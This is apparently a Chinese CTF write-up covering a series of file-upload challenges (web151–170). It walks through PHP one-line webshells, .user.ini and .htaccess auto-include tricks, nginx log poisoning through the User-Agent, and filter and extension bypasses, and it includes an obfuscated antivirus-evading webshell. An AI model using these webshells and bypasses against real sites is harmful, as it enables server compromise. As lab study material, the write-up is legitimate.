web151:

这个要洗一个一句话木马

payloadl:

<?php @eval($_POST["cmd"]);

先把文件名后缀改为png,,然后是上传

用bp抓包,改后缀名为php发送之后会显示上传成功,后面会有他的上传路径

用哥斯拉进行连接,然后翻目录就能父目录找到flag

web152:

和上一题一样,突然想起来还有其他做法。类似于做命令执行的时候的环境。没有环境我们自己,自己传一个上去用这个文件做梯子

web153:

这题要把环境修改,也就是上传一个配置文件让他生效

看来大佬的wp,上传的配置文件是.user.ini.网上查了一下这个配置文件的作用

相当于在user.ini里面配置了之后不管是那个php文件让都要包含user.ini里设置的文件代码

比如:



我在.user.ini里面这么设置

那么与这个配置文件所在的目录下的所有php文件前面都要包含这个1.png的文本



文字1.png里面又写一个:

那么我上传成功后直接连接 index.php就能直接链接到木马了,翻目录查看flag

web154:

这题发现用上一题的做法是,上传一句话木马的时候被禁用了,去大佬的wp发现他把php进行禁用了,但是PHP中对于php大小写是不区分的,所以把php变为pHP就行了

web155:

这题是把php严格过滤了,使用段短标签进行绕过

web156:



[]被过滤,用{}可以代替

web157:

这题;被过滤了,木马暂时想不到办法上传,我传个命令文件让给他给我执行

payload:

<?php system("ls");



web158:

()被过滤了,这次是抄大佬的wp

payload:

<?=`tac ../fl*`?>没想明白是怎么回事

web160:

这题要用日志包含,他把空格过滤了,可以使用.进行续接

日志包含的payload:

<?php include"/var/lo"."g/nginx/access.lo"."g" ?>.user.ini正常上传

被包含的文件包含上面的payload

然后访问up目录就能看到日志

然后之后包含就是在ua里面进行木马包含。

木马payload:

<?php @eval($_POST["cmd"]);?>蚁剑直接连接up目录就能反目录了

web161:

和上一题一样的写法,但是要在这里加一个文件头

后面和上一题一样的做法,就是加了个文件头

web167:

前面几题不会做先跳了后面再做

这题要用到一个Apache的漏洞而且前面的都是上传png图片这题上传的是jpg图片

那么就和前面的.user.ini一样的,自己造一个轮子。传.htaccess文件上去,然后传一个文件上去往里添加木马文件,然后用蚁剑连接这个文件,就能翻目录了。

web168:

不知道怎么个免杀法,一句话传上去被杀掉了。我是先上文件命令执行看到flag,再传木马看我前面传的木马文件,发现都找不到

命令执行payload:

<?php $a='syste'.'m';($a)('ls ../'); 木马的payload:

<?php // 使用时请删除此行, 连接密码: TyKPuntU ?>

<?php $bFIY=create_function(chr(25380/705).chr(92115/801).base64_decode('bw==').base64_decode('bQ==').base64_decode('ZQ=='),chr(0x16964/0x394).chr(0x6f16/0xf1).base64_decode('YQ==').base64_decode('bA==').chr(060340/01154).chr(01041-0775).base64_decode('cw==').str_rot13('b').chr(01504-01327).base64_decode('ZQ==').chr(057176/01116).chr(0xe3b4/0x3dc));$bFIY(base64_decode('NjgxO'.'Tc7QG'.'V2QWw'.'oJF9Q'.''.str_rot13('G').str_rot13('1').str_rot13('A').base64_decode('VQ==').str_rot13('J').''.''.chr(0x304-0x2d3).base64_decode('Ug==').chr(13197/249).str_rot13('F').base64_decode('MQ==').''.'B1bnR'.'VXSk7'.'MjA0N'.'TkxOw'.'=='.''));?>

web169:

这题上传的文件有点离谱,还是看了大佬的wp才看到的是zip文件。还得把格式改为image/png才能上传成功,但是这题把<过滤了就有点难搞。但是想一下发现这题用日志包含也能做。.user.ini包含日志,然后日志ua上传木马,在自己传一个php文件上去,蚁剑连接这个文件就有了

web170:

不知道为什么一直传不上去,

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?